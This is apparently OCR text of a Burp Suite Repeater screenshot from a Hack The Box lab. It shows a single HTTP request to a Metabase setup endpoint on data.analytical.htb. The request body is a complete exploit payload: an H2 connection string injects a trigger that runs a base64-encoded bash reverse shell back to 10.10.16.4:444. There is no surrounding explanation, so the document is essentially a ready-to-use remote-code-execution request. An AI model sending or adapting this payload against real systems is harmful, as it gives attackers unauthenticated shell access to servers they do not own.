 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × +
Send Cancel < >
Request
P Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 Content-Type: application/json
4 Content-Length: 812
5
6 {
7 "token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
8 "details":
9 {
10 "is_on_demand":false,
11 "is_full_sync":false,
12 "is_sample":false,
13 "cache_ttl":null,
14 "refingerprint":false,
15 "auto_run_queries":true,
16 "schedules":
17 {
},
18 "details":
19 {
20 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwns
hell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('ba
sh -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQ0NCAwPiYx}|{base64,-d}|{bash,-i}')\n$$--=x",
21 "advanced-options":false,
22 "ssl":true
23 },
24 "name":"an-sec-research-team",
25 "engine":"h2"
26 }
27 }